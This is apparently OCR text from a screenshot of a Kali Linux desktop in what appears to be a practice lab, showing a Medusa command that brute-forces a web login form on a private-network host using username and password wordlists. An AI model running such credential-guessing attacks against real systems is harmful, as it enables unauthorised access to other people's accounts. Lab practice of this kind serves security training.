 1 2 3 4 0:26
Firefox ESR
Browse the World Wide Web
kali@kali: ~
Session Actions Edit View Help
Home
File System
Trash
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M http \ -m PAGE:'/dvma/login.php'
\ -m FORM:'username=^USER^&PASSWORD=^pass^&Login=Login' \ -m 'FAIL=Login failed' -t 6